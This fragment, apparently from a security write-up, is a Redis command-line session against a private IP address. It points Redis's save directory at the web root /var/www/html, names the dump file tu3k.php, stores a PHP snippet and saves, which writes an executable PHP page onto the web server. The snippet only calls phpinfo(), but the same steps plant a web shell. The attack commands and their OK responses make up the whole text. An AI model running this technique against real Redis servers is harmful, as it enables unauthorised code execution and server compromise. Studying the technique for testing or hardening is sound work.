 redis 192.168.235.130:6379> config set dir /var/www/html
OK
redis 192.168.235.130:6379> config set dbfilename tu3k.php
OK
redis 192.168.235.130:6379> set hello "<?php phpinfo();?>"
OK
redis 192.168.235.130:6379> save
OK